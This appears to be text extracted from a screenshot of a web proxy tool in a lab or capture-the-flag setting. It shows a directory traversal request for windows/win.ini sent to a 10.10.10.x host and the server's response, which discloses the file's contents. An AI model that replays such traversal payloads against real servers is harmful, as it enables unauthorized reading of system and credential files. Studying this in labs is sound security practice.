 Send
Cancel
< | ▼
> | ▼
Request
Raw
Params
Headers
Hex
GET /../../../../../../../../../../../../windows/win.ini HTTP/1.1
Host: 10.10.10.184
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;
q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: dataPort=6063
Upgrade-Insecure-Requests: 1
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Content-type:
Content-Length: 92
Connection: close
AuthInfo:
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1